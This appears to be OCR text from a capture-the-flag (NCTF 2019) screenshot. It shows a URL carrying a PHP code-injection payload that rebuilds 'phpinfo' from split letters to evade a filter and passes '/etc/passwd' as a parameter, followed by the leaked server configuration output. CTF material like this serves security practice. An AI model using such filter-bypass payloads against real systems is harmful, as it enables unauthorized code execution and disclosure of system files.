 不安全 | nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$a=p.h.p.i.n.f.o;$a();
PHP Version 5.6.40
php
System Linux 9e1136cd9e11 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d